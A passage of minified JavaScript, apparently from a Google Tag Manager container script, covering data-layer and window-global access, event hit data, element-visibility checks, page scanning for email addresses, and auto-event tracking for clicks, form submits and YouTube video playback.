function KE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=kD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}KE.J="internal.copyFromDataLayerCache";function LE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}LE.publicName="copyFromWindow";function ME(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}ME.J="internal.copyKeyFromWindow";var NE=function(a){return a===El.aa.Wa&&Wl[a]===Dl.Na.Ee&&!On(K.m.W)};var OE=function(){return"0"},PE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return rj(a,b,"0")};var QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF=(oF[K.m.Oa]=(QE[2]=[NE],QE),oF[K.m.Hf]=(RE[2]=[NE],RE),oF[K.m.zf]=(SE[2]=[NE],SE),oF[K.m.yl]=(TE[2]=[NE],TE),oF[K.m.zl]=(UE[2]=[NE],UE),oF[K.m.Al]=(VE[2]=[NE],VE),oF[K.m.Bl]=(WE[2]=[NE],WE),oF[K.m.Cl]=(XE[2]=[NE],XE),oF[K.m.Jb]=(YE[2]=[NE],YE),oF[K.m.If]=(ZE[2]=[NE],ZE),oF[K.m.Jf]=($E[2]=[NE],$E),oF[K.m.Kf]=(aF[2]=[NE],aF),oF[K.m.Lf]=(bF[2]=
[NE],bF),oF[K.m.Mf]=(cF[2]=[NE],cF),oF[K.m.Nf]=(dF[2]=[NE],dF),oF[K.m.Of]=(eF[2]=[NE],eF),oF[K.m.Pf]=(fF[2]=[NE],fF),oF[K.m.tb]=(gF[1]=[NE],gF),oF[K.m.kd]=(hF[1]=[NE],hF),oF[K.m.pd]=(iF[1]=[NE],iF),oF[K.m.oe]=(jF[1]=[NE],jF),oF[K.m.df]=(kF[1]=[function(a){return P(102)&&NE(a)}],kF),oF[K.m.Kc]=(lF[1]=[NE],lF),oF[K.m.xa]=(mF[1]=[NE],mF),oF[K.m.Xa]=(nF[1]=[NE],nF),oF),qF={},rF=(qF[K.m.tb]=OE,qF[K.m.kd]=OE,qF[K.m.pd]=OE,qF[K.m.oe]=OE,qF[K.m.df]=OE,qF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},qF[K.m.xa]=PE,qF[K.m.Xa]=PE,qF),sF={},tF={},uF=(tF[Q.A.Qa]=(sF[2]=[NE],sF),tF),vF={};var wF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};wF.prototype.getValue=function(a){a=a===void 0?El.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};wF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var xF=function(){},yF=function(a,b){this.conditions=a;this.C=b},zF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new wF(c,e,g,a.C[b]||xF)},AF,BF;var CF,DF=!1;function EF(){DF=!0;kg(52)&&(CF=productSettings,productSettings=void 0);CF=CF||{}}function FF(a){DF||EF();return CF[a]};var GF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Mu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(AF!=null||(AF=new yF(pF,rF)),e=zF(AF,b,c));d[b]=e};
GF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var HF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
GF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(BF!=null||(BF=new yF(uF,vF)),e=zF(BF,b,c));d[b]=e},IF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},JF=function(a,b,c){var d=FF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},KF=function(a){for(var b=new GF(a.target,a.eventName,a.D),c=HF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=IF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},LF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
GF.prototype.accept=function(){var a=jm(em.Z.wi,{}),b=LF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Rj();var d=em.Z.wi;if(fm(d)){var e;(e=gm(d))==null||e.notify()}};GF.prototype.canBeAccepted=function(a){var b=im(em.Z.wi);if(!b)return!0;var c=b[LF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Rj()};function MF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Mu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Mu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function NF(a,b){var c;return c}NF.J="internal.copyPreHit";function OF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}OF.publicName="createArgumentsQueue";function PF(a){return Id(function(c){var d=uz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
uz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}PF.J="internal.createGaCommandQueue";function QF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(kD(this).Nb())?2:1)}QF.publicName="createQueue";function RF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}RF.J="internal.createRegex";function SF(a){}SF.J="internal.declareConsentState";function TF(a){var b="";return b}TF.J="internal.decodeUrlHtmlEntities";function UF(a,b,c){var d;return d}UF.J="internal.decorateUrlWithGaCookies";function VF(){}VF.J="internal.deferCustomEvents";function WF(a){return P(423)||XF?A.querySelector(a):null}function YF(a){return P(423)||XF?A.querySelectorAll(a):null}
function ZF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!XF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var $F=!1;if(A.querySelectorAll)try{var aG=A.querySelectorAll(":root");aG&&aG.length==1&&aG[0]==A.documentElement&&($F=!0)}catch(a){}var XF=$F;function bG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function cG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var eG=function(a){var b=dG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},dG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var hG=function(a){if(fG){if(a>=0&&a<gG.length&&gG[a]){var b;(b=gG[a])==null||b.disconnect();gG[a]=void 0}}else w.clearInterval(a)},kG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(fG){var e=!1;Uc(function(){e||iG(a,b,c)()});return jG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(iG(a,b,c),1E3)},iG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=eG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},jG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<gG.length;f++)if(!gG[f])return gG[f]=d,f;return gG.push(d)-1},gG=[],fG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var xG=function(a){a=a||{sg:!0,tg:!0,Nj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=lG(a),c=mG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=nG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.ac&&a.ac.email){var n=oG(d.elements);f=pG(n,a&&a.kg);g=qG(f);n.length>10&&(e="3")}!a.Nj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(rG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.ac){}g&&(h=rG(g,!!a.sg,!!a.tg));var G={elements:l,Gn:h,status:e};mG[b]={timestamp:Gb(),result:G};
return G},yG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},AG=function(a){var b=zG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},zG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},rG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=BG(d));c&&(e.isVisible=!cG(d));return e},lG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},qG=function(a){if(a.length!==0){var b;b=CG(a,function(c){return!DG.test(c.qa)});b=CG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=CG(b,function(c){return!cG(c.element)});return b[0]}},pG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&ZF(a[d].element,g)){e=!1;break}}a[d].ra===wG.Rb&&P(227)&&(DG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},CG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},BG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=BG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},oG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(EG);if(f){var g=f[0],h;if(w.location){var l=mj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:wG.Rb})}}}return b},nG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(FG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(GG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&HG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},EG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
DG=/support|noreply/i,FG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),GG=["BR"],IG=pg(36,2),wG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",zh:"7",Ti:"8",Vh:"9",Ni:"10"},mG={},HG=["INPUT","SELECT"],JG=zG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function hH(a){var b;return b}hH.J="internal.detectUserProvidedData";
var kH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},lH=function(a,b,c){var d=c.target;if(d){var e=nD(a,"individualElementIds",[]);if(e.length>0){var f=sD(d,b,e);xB(f)}var g=!1,h=nD(a,"commonButtonIds",[]);if(h.length>0){var l=kH(d);if(l){var n=sD(l,b,h);xB(n);g=!0}}var p=nD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=ZF(d,q);if(u){var t=sD(u,b,r);xB(t)}}}}};
function mH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=mD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&rD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));rD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else rD(h,"individualElementIds",l,[]);pD(h,function(){Sc(A,"click",function(p){lH(h,g,p)},!0)});return f}mH.J="internal.enableAutoEventOnClick";var pH=function(a){if(!nH){var b=function(){var c=A.body;if(c)if(oH)(new MutationObserver(function(){for(var e=0;e<nH.length;e++)Uc(nH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<nH.length;e++)Uc(nH[e])}))})}};nH=[];A.body?b():Uc(b)}nH.push(a)},oH=!!w.MutationObserver,nH;
function uH(a,b){return p}uH.J="internal.enableAutoEventOnElementVisibility";function vH(){}vH.J="internal.enableAutoEventOnError";var wH={},xH=[],yH={},zH=0,AH=0;
function GH(a,b){var c=this;return d}GH.J="internal.enableAutoEventOnFormInteraction";
var HH=function(a,b,c,d,e){var f=nD("fsl",c?"nv.mwt":"mwt",0),g;g=c?nD("fsl","nv.ids",[]):nD("fsl","ids",[]);if(!g.length)return!0;var h=sD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!wB(h,yB(b,
f),f))return!1}else wB(h,function(){},f||2E3);return!0},IH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},JH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},KH=function(){var a=IH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=wD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=JH(d)&&!e,g=a.get(d),h=!0;if(HH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;HH(c,function(){d&&b.call(c)},!1,JH(c))&&(b.call(c),d=
!1)}};
function LH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");gD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=mD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};rD("fsl","mwt",h,0);e||rD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};rD("fsl","ids",l,[]);e||rD("fsl","nv.ids",l,[]);nD("fsl","init",!1)||(KH(),oD("fsl","init",!0));return f}LH.J="internal.enableAutoEventOnFormSubmit";
function QH(){var a=this;}QH.J="internal.enableAutoEventOnGaSend";var RH={},SH=[];
function ZH(a,b){var c=this;return f}ZH.J="internal.enableAutoEventOnHistoryChange";var $H=["http://","https://","javascript:","file://"];
function dI(a,b){var c=this;return h}dI.J="internal.enableAutoEventOnLinkClick";var eI,fI;
function qI(a,b){var c=this;return d}qI.J="internal.enableAutoEventOnScroll";function rI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Nh&&w.clearInterval(a.Nh);else{a.Ej++;var b=Gb();xB({event:a.eventName,"gtm.timerId":a.Nh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Tn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Tn,"gtm.triggers":a.ys})}}}
function sI(a,b){
return f}sI.J="internal.enableAutoEventOnTimer";
var tI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.on,q=l?Math.round(l):h?Math.round(n.on*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:eG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=sD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Zi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),uI=["www.youtube.com","www.youtube-nocookie.com"],vI,wI=!1;
var xI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Qn:g,En:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Qn:void 0,En:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},yI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},zI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},AI=function(a,b){var c,d;function e(){u=tI(function(){return{url:x,title:y,on:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var N=a.getVideoData();y=N?N.title:""}z=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");xB(ba)}else u.Zi();t=xI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var N;switch(I){case 0:return n(I);case 2:N="pause";case 3:var ba=a.getCurrentTime()-C;N=Math.abs((Fb().getTime()-E)/1E3*z-ba)>1?"seek":N||"buffering";if(a.getCurrentTime())if(b.uq){var U=u.createEvent(N);xB(U)}else u.Zi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var N=u.createEvent("complete",1);
xB(N)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,N;do{N=t[0];if(N.Ud>a.getDuration())return;I=(N.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===N.Ud){t.shift();var ba=u.createEvent("progress",N.En,N.Qn);xB(ba)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Zi();z=I;q();r()}}},CI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)BI(d[f],a)}var c=A;b();pH(b)})},BI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),DI(a,b.rn))){a.id||(a.id=EI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=AI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
DI=function(a,b){var c=a.getAttribute("src");if(FI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(vI||(vI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(vI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(vI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},FI=function(a,b){if(!a)return!1;for(var c=0;c<uI.length;c++)if(a.indexOf("//"+uI[c]+"/"+b)>=0)return!0;
return!1},EI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?EI():a};
function GI(a,b){var c=this;var d=function(){CI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);gD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=mD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=zI(B(a.get("progressThresholdsPercent"))),n=yI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,rn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(FI(z,"iframe_api")||FI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!wI&&DI(C[G],q.rn))return Nc("https://www.youtube.com/iframe_api"),
